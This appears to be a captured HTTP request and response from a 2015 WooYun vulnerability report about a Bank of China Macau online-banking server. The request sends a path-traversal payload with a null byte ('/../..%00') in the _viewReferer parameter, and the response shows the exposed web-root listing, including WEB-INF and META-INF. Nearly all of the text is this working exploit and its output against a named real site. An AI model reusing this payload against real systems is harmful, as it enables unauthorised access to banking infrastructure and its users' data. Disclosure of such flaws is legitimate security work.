 GET /OnlineRegisterPre.do?_locale=zh_CN&BankId=9999&LoginType=&_viewReferer=/../..%00 HTTP/1.1
Host: its.bocmacau.com
Content-Length: 0
DNT: 1
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: JSESSIONID=0000uBZoHMkYMBCVDRQdKBfCg1L:143m1db1e
HTTP/1.1 200 OK
Date: Fri, 29 May 2015 11:30:31 GMT
Server: IBM_HTTP_Server
Pragma: No-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Cache-Control: no-cache
Content-Length: 140
Keep-Alive: timeout=10, max=500
Connection: Keep-Alive
Content-Type: text/html;charset=GB2312
Content-Language: zh-CN
banking
css
en_US
error
favicon.ico
images
index.html
index.jsp
its
jacsblank.html
js
META-INF
paymentc2b.jsp
templates
WEB-INF
zh_CN
zh_TW
www.wooyun.org